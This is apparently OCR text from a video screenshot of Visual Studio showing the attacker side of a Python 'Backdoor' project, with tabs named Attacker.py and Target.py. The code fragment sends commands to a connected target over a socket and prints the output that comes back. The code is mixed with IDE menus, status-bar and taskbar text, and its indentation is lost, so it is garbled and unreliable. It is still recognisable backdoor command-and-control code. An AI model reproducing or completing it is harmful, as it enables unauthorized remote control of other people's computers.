 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Backdoor SA
Debug Any CPU Start Python 3.7 (64-bit) Live Share
Toolbox
Attacker.py Target.py
# Send Command To Target
conn.send(command.encode('utf-8'))
# Read Reply From Target
r = conn.recv(5120).decode('utf-8')
# If 'dir:' in Reply? Target Has Sent It's Working Directory
if ('dir:' in r):
# Get Working Directory
cwd = r[4:]
else:
# Otherwise Print Reply
print (r)
# Main
def main ():
connect()
# Start Of Code
main()
Solution Explorer
Notifications
Properties
123 % No issues found Ln: 7 Ch: 1 SPC CRLF
Error List Output Package Manager Console Developer PowerShell
Ready Add to Source Control 2
Type here to search 3 ENG 11:44
20-Feb-21 2